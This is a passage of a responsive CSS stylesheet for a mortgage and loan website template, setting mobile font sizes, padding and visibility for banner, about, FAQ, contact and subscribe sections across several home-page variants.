    font-size: 14px;
    padding: 10px 18px 10px 16px;
  }
  .three-about-area .about-content .about-mission .nav-pills li .nav-default {
    position: relative;
    z-index: 1;
  }
  .three-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 12px;
  }
  .three-about-area .about-content .about-mission .tab-content ul {
    margin-bottom: 25px;
  }
  .three-about-area .about-content .about-mission .tab-content ul li {
    font-size: 14px;
  }
  .two-section-title h2 {
    font-size: 25px;
  }
  /*-- End About --*/
  /*-- Among --*/
  .three-among-area {
    padding-bottom: 50px;
  }
  .three-among-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  /*-- End Among --*/
  /*-- Process --*/
  .three-process-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-process-area .two-section-title {
    margin-bottom: 65px;
  }
  .three-process-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .three-process-area .process-item {
    padding: 45px 15px 30px 20px;
    margin-bottom: 70px;
    margin-left: auto;
  }
  .three-process-area .process-item:before {
    display: none;
  }
  .three-process-area .process-item:nth-child(2) {
    margin-left: 0;
  }
  .three-process-area .process-item:nth-child(3) {
    margin-bottom: 0;
  }
  .three-process-area .process-item .process-span {
    left: 20px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  .three-process-area .process-item .process-span span {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 22px;
  }
  .three-process-area .process-item p {
    font-size: 14px;
  }
  .three-process-area .process-two {
    margin-left: 0;
  }
  .three-process-area .process-two:nth-child(2) {
    margin-right: 0;
    margin-left: auto;
  }
  .three-process-area .process-img {
    margin-top: 30px;
    margin-bottom: 70px;
  }
  .three-process-area .process-img img:nth-child(1) {
    margin-left: 0;
  }
  .three-process-area .process-img img:nth-child(2) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(3) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(4) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(5) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(6) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(7) {
    display: none;
  }
  /*-- End Process --*/
  /*-- Team --*/
  .three-team-area .team-call p {
    font-size: 16px;
    padding-left: 60px;
  }
  .three-team-area .team-call p a {
    font-size: 20px;
    display: block;
  }
  .three-team-area .team-call p i {
    left: -8px;
    bottom: 3px;
  }
  /*-- End Team --*/
  /*-- Loan --*/
  .three-loan-area .sorting-menu {
    margin-bottom: 20px;
  }
  .three-loan-area .sorting-menu ul li {
    font-size: 14px;
    margin-left: 26px;
    margin-right: 10px;
    margin-bottom: 10px;
  }
  .three-loan-area .sorting-menu ul li i {
    font-size: 20px;
    left: -24px;
  }
  .three-loan-area .loan-item {
    padding: 30px 25px 30px;
  }
  /*-- End Loan --*/
  /*-- Contact --*/
  .three-contact-area .contact-content {
    padding: 30px 15px 30px;
    margin-left: 0;
  }
  .three-contact-area .contact-content .two-section-title h2 {
    font-size: 25px;
  }
  .three-contact-area .contact-content .contact-btn {
    padding: 11px 20px 12px 18px;
  }
  /*-- End Contact --*/
  /*-- Review --*/
  .three-review-area .three-review-slider .review-item {
    margin-bottom: 10px;
  }
  .three-review-area .three-review-slider .review-item i {
    font-size: 65px;
    margin-bottom: 8px;
  }
  .three-review-area .three-review-slider .review-item h2 {
    font-size: 16px;
    margin-bottom: 30px;
    line-height: 34px;
  }
  .three-review-area .three-review-slider .review-item .review-bottom {
    text-align: center;
  }
  .three-review-area .three-review-slider .review-item .review-bottom h3 {
    font-size: 14px;
  }
  .three-review-area .owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 15px;
  }
  /*-- End Review --*/
  /*-- Join --*/
  .three-join-area .row {
    padding: 35px 15px 15px 15px;
  }
  .three-join-area .join-item {
    margin-bottom: 20px;
  }
  .three-join-area .join-item:before {
    display: none;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-join-area .join-item .cmn-banner-btn {
    font-size: 15px;
    padding: 10px 13px 13px 18px;
  }
  .three-join-area .join-item .cmn-banner-btn i {
    top: 5px;
  }
  /*-- End Join --*/
  /*-- Subscribe --*/
  .three-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Three CSS -----*/
  /*----- Home Four CSS -----*/
  /*-- Banner --*/
  .navbar-light-four.sticky-top {
    position: -webkit-sticky !important;
    position: sticky !important;
    z-index: 1020;
  }
  .navbar-light-four .navbar-nav .nav-item .nav-link {
    display: inline-block;
  }
  .three-section-title h2 {
    font-size: 22px;
  }
  .four-banner-area {
    padding-bottom: 50px;
  }
  .four-banner-area .banner-form {
    padding: 30px 20px 30px;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 25px;
  }
  .four-banner-area .banner-form ul li a {
    font-size: 14px;
  }
  .four-banner-area .banner-form form .cmn-banner-btn {
    font-size: 15px;
    padding: 12px 26px 14px 30px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .four-about-area {
    padding-top: 50px;
  }
  .four-about-area .about-content {
    margin-left: 0;
    padding-right: 0;
  }
  .four-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 25px;
  }
  .four-about-area .about-content .about-mission .tab-content ul li {
    display: block;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 20px;
  }
  .four-about-area .about-content .about-mission .tab-content ul li:last-child {
    margin-bottom: 0;
  }
  .four-about-area .about-img {
    padding-right: 15px;
  }
  .four-about-area .about-img .about-inner {
    left: 0;
  }
  /*-- End About --*/
  .five-loan-slider .owl-dots {
    margin-bottom: -10px;
  }
  /*-- Expect --*/
  .four-expect-area .expect-item {
    padding: 35px 15px 35px 75px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 32px;
    left: 7px;
  }
  .four-expect-area .expect-item a {
    font-size: 14px;
  }
  /*-- End Expect --*/
  /*-- Quote --*/
  .four-quote-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-quote-area .quote-content {
    padding: 28px 25px 35px;
  }
  .four-quote-area .row::before {
    background: -webkit-gradient(linear, left top, right top, color-stop(100%, #10c317), to(rgba(16, 195, 23, 0)));
    background: linear-gradient(90deg, #10c317 100%, rgba(16, 195, 23, 0) 100%);
  }
  /*-- End Quote --*/
  /*-- Record --*/
  .four-record-area .record-img {
    padding-right: 15px;
    padding-left: 15px;
  }
  .four-record-area .record-content {
    margin-left: 0;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 50px;
    line-height: 55px;
  }
  .four-record-area .record-content .record-item span {
    padding-left: 90px;
    font-size: 14px;
    position: relative;
    top: 17px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  /*-- End Record --*/
  /*-- Step --*/
  .four-step-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .four-step-area .step-item {
    background-color: #fff;
    position: relative;
    padding: 55px 15px 25px 25px;
    border-radius: 4px;
    margin-top: 40px;
  }
  .four-step-area .step-one {
    margin-top: 40px;
  }
  /*-- End Step --*/
  /*-- Loan --*/
  .four-loan-area {
    padding-bottom: 20px;
  }
  /*-- End Loan --*/
  /*-- Join --*/
  .four-join-area {
    margin-top: 50px;
    padding-bottom: 50px;
  }
  .four-team-area .team-item h3 {
    font-size: 18px;
  }
  /*-- End Join --*/
  /*-- FAQ --*/
  .four-faq-area .faq-content {
    margin-right: auto;
  }
  .four-faq-area .faq-content .accordion li a {
    font-size: 17px;
    padding: 20px 45px 20px 20px;
  }
  .four-faq-area .faq-content .accordion li a:after {
    top: 20px;
  }
  .four-faq-area .faq-content .accordion li p {
    padding: 0px 20px 25px 20px;
  }
  .four-faq-area .faq-img-two {
    padding-right: 15px;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .four-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Four CSS -----*/
  /*----- Home Five CSS -----*/
  /*-- Banner --*/
  .five-banner-area {
    height: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .five-banner-area .banner-shape {
    text-align: center;
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    top: 0;
    right: 0;
    max-width: 100%;
    -webkit-animation: none;
            animation: none;
    position: relative;
  }
  .five-banner-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-content {
    margin-top: 25px;
  }
  .five-banner-area .banner-content .sub-title {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .five-banner-area .banner-content h1 {
    font-size: 38px;
  }
  .five-banner-area .banner-content h1 span {
    font-size: 38px;
  }
  .five-banner-area .banner-content p {
    font-size: 16px;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-content .banner-form .banner-form-btn {
    margin-bottom: 15px;
  }
  .five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
    font-size: 14px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form {
    padding: 20px 15px 20px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form .nice-select {
    margin-bottom: 15px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .five-about-area {
    padding-top: 50px;
  }
  /*-- End About --*/
  /*-- Quote --*/
  .five-quote-area {
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
  .five-quote-area .three-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 22px;
  }
  .five-quote-area .quote-wrap {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .five-quote-area .quote-wrap .quote-btn {
    text-align: center;
  }
  .five-quote-area .quote-wrap .quote-btn a {
    font-size: 14px;
    padding: 10px 25px 12px 25px;
  }
  .five-quote-area .quote-wrap .quote-btn a i {
    font-size: 19px;
  }
  .five-quote-area .quote-img {
    padding: 30px 20px;
  }
  .five-quote-area .quote-img img {
    position: relative;
    right: 0;
  }
  /*-- End Quote --*/
  /*-- Service --*/
  .five-service-area .service-item {
    padding: 25px 15px 25px;
  }
  .five-service-area .service-item ul li {
    font-size: 14px;
  }
  .five-service-area .service-item .cmn-banner-btn {
    padding: 10px 16px 12px 17px;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .five-service-area .service-item .service-btn {
    padding: 10px 16px 12px 17px;
    font-size: 15px;
  }
  /*-- End Service --*/
  /*-- Counter --*/
  .five-counter-area {
    padding-top: 50px;
  }
  .five-counter-area .counter-item h3 {
    font-size: 70px;
  }
  .five-counter-area .counter-item span {
    font-size: 16px;
  }
  .five-counter-area .counter-two {
    margin-top: 0;
  }
  /*-- End Counter --*/
  /*-- Subscribe --*/
  .five-subscribe-area .subscribe-wrap {
    padding-top: 30px;
    padding-bottom: 45px;
    text-align: center;
  }
  .five-subscribe-area .subscribe-wrap h2 {
    margin-left: 0;
  }
  .five-subscribe-area .subscribe-wrap .newsletter-form {
    margin-left: 0;
  }
  .five-subscribe-area .subscribe-wrap .sub-img {
    position: relative;
    margin-top: 30px;
  }
  .five-subscribe-area.one-subscribe-area {
    padding-bottom: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Five CSS -----*/
  /*----- Home Six CSS -----*/
  /*-- Banner --*/
  .six-banner-area {
    height: 100%;
    position: relative;
    padding-top: 65px;
    padding-bottom: 50px;
  }
  .six-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .9;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    font-size: 45px;
    color: #fff;
  }
  .six-banner-area .banner-content h1 span {
    font-size: 45px;
    color: #fff;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  /*-- End Banner --*/
  /*-- Quote --*/
  .six-quote-area {
    padding-top: 30px;
    padding-bottom: 35px;
  }
  .six-quote-area .quote-wrap {
    padding-top: 0;
    padding-bottom: 0;
  }
  /*-- End Quote --*/
  /*-- About --*/
  .six-about-area {
    padding-top: 0;
  }
  .six-about-area .about-shape {
    display: none;
  }
  .six-about-area .about-img {
    margin-top: 30px;
  }
  .six-about-area .about-img img:nth-child(2) {
    display: block;
  }
  /*-- End About --*/
  /*-- Contact --*/
  .six-contact-area {
    padding-bottom: 50px;
  }
  .six-contact-area .contact-content {
    top: 0;
  }
  .six-contact-area .contact-content .three-section-title h2 {
    font-size: 25px;
  }
  /*-- End Contact --*/
  /*-- Counter --*/
  .six-counter-area {
    padding-top: 50px;
  }
  .six-counter-area .counter-item .progress {
    margin-bottom: 0;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 15px;
  }
  .six-counter-area .counter-item ul li:last-child {
    max-width: 45%;
  }
  /*-- End Counter --*/
  /*-- Nearly --*/
  .six-nearly-area .nearly-content {
    margin-right: 0;
  }
  .six-nearly-area .nearly-content .nav-tabs {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs .nav-default {
    font-size: 15px;
    padding-right: 10px;
    margin-right: 10px;
  }
  .six-nearly-area .nearly-content .tab-content {
    padding-left: 15px;
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 20px;
  }
  .six-nearly-area .nearly-img {
    background-image: unset !important;
    padding-left: 15px;
    margin-top: 30px;
  }
  .six-nearly-area .nearly-img img {
    display: block;
  }
  /*-- End Nearly --*/
  /*-- FAQ --*/
  .six-faq-area .faq-img {
    margin-top: 0;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .six-subscribe-area {
    margin-top: 0;
  }
  .six-subscribe-area .subscribe-wrap {
    padding-left: 15px;
  }
  .six-subscribe-area .subscribe-wrap .sub-img {
    right: 0;
  }
  /*-- End Subscribe --*/
  /*-- Hour --*/
  .six-hour-area {
    padding-top: 40px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }
  .six-hour-area .hour-item:before {
    display: none;
  }
  /*-- End Hour --*/
  /*----- End Home Six CSS -----*/
  .navbar-light .navbar-toggler:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-light .side-nav {
    width: auto;
  }
  .five-lover-area .lover-item {
    margin-bottom: 30px;
  }
  .five-lover-area .lover-item ul li .lover-content .lover-inner-img {
    position: relative;
    bottom: -7px;
  }
  .mortgage-result .mortgage-info li {
    font-size: 14px;
  }
  /*wishlist-css*/
  .search-data-table table thead tr th {
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td {
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td:first-child {
    padding-left: 0;
  }
  .table-area .table-responsive {
    overflow-x: auto;
  }
  .calculator-form {
    padding: 40px 20px;
  }
  .calculator-form .calculator-btn .btn-one {
    padding: 10px 25px;
    margin-right: 0;
  }
  .calculator-form .calculator-btn .btn-two {
    padding: 10px 20px;
    margin-top: 25px;
  }
  .single-blog .blog-content ul {
    margin-bottom: 10px;
  }
  .single-blog .blog-content ul li i {
    top: 0;
  }
  .single-blog .blog-content h3 {
    font-size: 16px;
  }
  .six-hour-area .hour-item {
    padding: 15px 20px;
    border: 1px solid #eee;
  }
  .six-hour-area .hour-item i {
    top: 23px;
    left: 16px;
  }
  .six-banner-area .banner-content ul li {
    margin-bottom: 15px;
    margin-top: 15px;
  }
  .one-subscribe-area {
    padding-bottom: 50px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-section-title {
    margin-bottom: 35px;
  }
  .main-section-title h2 {
    font-size: 28px;
  }
  .main-top-header .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .top-header-information {
    text-align: center;
  }
  .top-header-social {
    text-align: center;
    margin-top: 10px;
  }
  .main-navbar .navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-navbar .navbar.navbar-style-two {
    background-color: #ffffff !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .logo {
    padding: 0 35px 0 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option.d-flex {
    display: block !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item {
    margin-right: 10px;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item:first-child {
    margin-right: 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
    background: #00C195;
    color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-toggler {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav {
    background-color: #000;
    padding: 10px;
    margin-top: 10px;
  }
  .main-navbar .navbar.navbar-style-black-color.hide-wp-nav.is-sticky {
    margin-top: 0;
  }
  .main-navbar .navbar.navbar-light .others-option .option-item {
    margin-right: 0;
    margin-bottom: 15px;
  }
  .main-navbar .navbar.navbar-light .others-option .option-item:last-child {
    margin-bottom: 0;
  }
  .main-navbar .navbar.navbar-light .others-option .d-flex {
    display: block !important;
  }
  .main-navbar .navbar-light .navbar-nav {
    text-align: start;
  }
  .main-navbar .navbar-light .navbar-nav .nav-item a {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .main-navbar .navbar-light .others-option {
    margin-top: 20px;
  }
  .main-header-area .main-navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-header-area .main-navbar .navbar.navbar-light .logo img {
    max-width: 125px;
  }
  .main-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    z-index: 1;
  }
  .main-banner-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-banner-area::before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: #ffffff;
    left: 0;
    right: 0;
    top: 0;
    z-index: -1;
    opacity: .77;
  }
  .main-banner-content h1 {
    font-size: 30px;
  }
  .main-banner-content .banner-popup {
    margin-top: 18px;
    left: 0;
  }
  .main-banner-form-wrap {
    padding: 30px 20px;
    margin-top: 30px;
    margin: 30px auto 0;
  }
  .main-banner-form-wrap h3 {
    font-size: 20px;
  }
  .main-banner-form-wrap form .form-group label {
    font-size: 14px;
  }
  .about-style-image::before {
    width: 280px;
  }
  .about-style-image .quote-content {
    max-width: 275px;
    padding: 20px;
  }
  .about-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-content h3 {
    font-size: 25px;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 35px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item {
    width: 100%;
    margin-right: 0;
  }
  .core-service-list-tab .nav .nav-item:first-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .nav .nav-item:last-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .tab-content .tab-pane {
    padding: 25px 20px;
  }
  .core-service-list-tab .core-service-content .icon i {
    height: 55px;
    width: 55px;
    line-height: 55px;
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content h3 {
    font-size: 22px;
  }
  .core-service-list-tab .core-service-content .list li {
    font-size: 14.5px;
  }
  .core-service-list-tab .core-service-image {
    margin-top: 25px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .buying-home-image::before {
    width: 260px;
  }
  .buying-home-image .counter-box h4 {
    font-size: 35px;
  }
  .buying-home-image .counter-box span {
    font-size: 14px;
  }
  .buying-home-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .buying-home-content h3 {
    font-size: 25px;
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 32px;
  }
  .buying-home-content .buying-inner-box h4 {
    font-size: 16.5px;
  }
  .mortgage-quote-content {
    padding: 30px 20px;
  }
  .mortgage-quote-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-image {
    height: 350px;
    border-radius: 0;
  }
  .why-choose-us-card .choose-content h3 {
    font-size: 20px;
  }
  .find-loan-officer-form {
    padding: 30px 25px;
  }
  .find-loan-officer-form h3 {
    font-size: 20px;
  }
  .find-loan-officer-form .loan-check-box .form-check {
    margin-right: 10px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-input {
    font-size: 14px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-label {
    font-size: 12px;
  }
  .find-loan-officer-image {
    padding-left: 0;
    margin-top: 30px;
  }
  .find-loan-officer-image::before {
    width: 260px;
  }
  .need-help-faq-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .need-help-faq-content h3 {
    font-size: 25px;
  }
  .need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
    font-size: 15px;
  }
  .need-help-faq-image {
    margin-left: 0;
    margin-top: 30px;
  }
  .need-help-faq-image::before {
    width: 230px;
  }
  .need-help-faq-image .help-box h3 {
    font-size: 25px;
  }
  .testimonials-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .testimonials-style-content h3 {
    font-size: 25px;
  }
  .let-contact-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .let-contact-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .let-contact-form {
    margin-left: 0;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 50px;
  }
  .let-contact-form h3 {
    font-size: 25px;
  }
  .let-contact-map {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-map iframe {
    border-radius: 10px;
  }
  .blog-style-left-card {
    margin-bottom: 30px;
  }
  .blog-style-left-card .blog-content .post-meta li:last-child {
    display: none;
  }
  .blog-style-left-card .blog-content .post-meta li:nth-child(2) {
    display: none;
  }
  .blog-style-left-card .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card {
    padding-left: 0;
  }
  .blog-style-right-card .card-box .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card .card-box .blog-content .post-meta li {
    font-size: 14px;
  }
  .subscribe-style-wrap-content h2 {
    font-size: 25px;
    margin-bottom: 20px;
  }
  .subscribe-style-wrap-content .newsletter-form .form-control {
    height: 55px;
  }
  .subscribe-style-wrap-content .newsletter-form .main-default-btn {
    padding: 15px;
    position: relative;
    top: 0;
    right: 0;
    margin-top: 10px;
    width: 100%;
  }
  .footer-style-area .copyright-style-area {
    margin-top: 25px;
  }
  .footer-style-area .copyright-style-area .copyright-item {
    text-align: center;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list {
    text-align: center;
    margin-top: 10px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list li a img {
    max-width: 30px;
  }
  .single-footer-widget.ps-3 {
    padding-left: 0 !important;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .single-footer-widget .quick-link li {
    font-size: 14px;
  }
  .single-footer-widget .address-info li {
    font-size: 14px;
  }
  .banner-buy-area {
    padding-bottom: 55px;
  }
  .banner-buy-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .banner-buy-content {
    padding: 45px 20px;
  }
  .banner-buy-content h1 {
    font-size: 30px;
  }
  .banner-buy-content .banner-buy-btn li .main-default-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .banner-buy-content .banner-buy-btn li .main-optional-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .offer-style-card .offer-content {
    padding: 0px 20px 20px 20px;
  }
  .get-introduced-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .get-introduced-area::before {
    display: none;
  }
  .get-introduced-area::after {
    display: none;
  }
  .get-introduced-content h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item {
    margin-top: 10px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 35px;
    color: #ffffff;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 55px;
  }
  .get-introduced-image {
    height: 450px;
    border-radius: 10px;
    margin-left: 0;
    margin-top: 30px;
  }
  .video-overview-image::before {
    margin: 15px;
  }
  .video-overview-image .video-btn i {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 40px;
  }
  .video-overview-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .video-overview-content .overview-inner-box {
    padding-left: 65px;
  }
  .video-overview-content .overview-inner-box .icon i {
    width: 45px;
    height: 45px;
    line-height: 45px;
    font-size: 30px;
  }
  .video-overview-content .overview-inner-box h3 {
    font-size: 18px;
  }
  .get-address-content h3 {
    font-size: 25px;
  }
  .get-address-content .inner-box {
    padding-left: 65px;
  }
  .get-address-content .inner-box h4 {
    font-size: 18px;
  }
  .get-address-form {
    padding: 20px;
    margin-left: 0;
    margin-top: 30px;
  }
  .get-address-form h3 {
    font-size: 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-content {
    padding: 30px 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info {
    padding-left: 75px;
    padding-top: 30px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .better-home-area {
    padding-top: 150px;
  }
  .better-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .better-home-area .social-links {
    display: none;
  }
  .better-home-content {
    position: relative;
    top: 0;
  }
  .better-home-content h1 {
    font-size: 30px;
  }
  .better-home-content .better-home-btn li .main-default-btn {
    padding: 12px 20px;
    font-size: 14px;
  }
  .better-home-content .better-home-btn li .main-optional-btn {
    padding: 12px 20px;
    font-size: 14px;
  }
  .better-home-image {
    margin-top: 30px;
  }
  .better-home-image .video-btn {
    left: 0;
    height: 100px;
    width: 100px;
    line-height: 100px;
    bottom: 15px;
  }
  .information-card {
    padding-left: 65px;
  }
  .information-card .icon i {
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 25px;
  }
  .about-style-image-wrap {
    text-align: center;
  }
  .about-style-image-wrap .certified-image {
    display: none;
  }
  .about-style-shape-1 {
    display: none;
  }
  .about-style-wrap-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-wrap-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 30px 20px;
  }
  .beyond-style-list-tab #thumbs {
    margin-bottom: 35px;
  }
  .beyond-style-list-tab #thumbs .tabs-item span {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 18px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
    font-size: 25px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-image {
    margin-top: 30px;
  }
  .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
    font-size: 20px;
    height: 40px;
    width: 40px;
  }
  .beyond-style-shape {
    display: none;
  }
  .fun-fact-style-card {
    padding: 25px 25px 25px 65px;
  }
  .fun-fact-style-card h3 {
    font-size: 30px;
    top: 15.8px;
    left: 20px;
  }
  .fun-fact-style-card p {
    font-size: 14px;
  }
  .fun-fact-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .fun-fact-style-content h3 {
    font-size: 25px;
  }
  .find-own-loan-list-tab .nav .nav-item {
    margin-right: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transition: unset;
    transition: unset;
    bottom: 0;
    margin: 0 5px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .find-own-loan-card .loan-content h3 {
    font-size: 20px;
  }
  .faq-style-image {
    text-align: center;
  }
  .faq-style-area-with-full-width .faq-style-accordion {
    margin-top: 30px;
  }
  .faq-style-accordion h3 {
    font-size: 25px;
  }
  .staff-card .staff-content h3 {
    font-size: 20px;
  }
  .overview-style-inner-box {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .overview-style-inner-box .content h3 {
    font-size: 25px;
  }
  .overview-style-inner-box .content .overview-btn {
    margin-top: 20px;
  }
  .overview-style-inner-box .content .overview-btn li {
    margin-right: 5px;
  }
  .overview-style-inner-box .content .overview-btn li .main-default-btn {
    padding: 10px;
    font-size: 12px;
  }
  .overview-style-inner-box .content .overview-btn li .main-optional-btn {
    padding: 10px;
    font-size: 12px;
  }
  .overview-style-shape-1 {
    display: none;
  }
  .choice-home-area {
    padding-top: 70px;
    padding-bottom: 50px;
  }
  .choice-home-area .container-fluid {
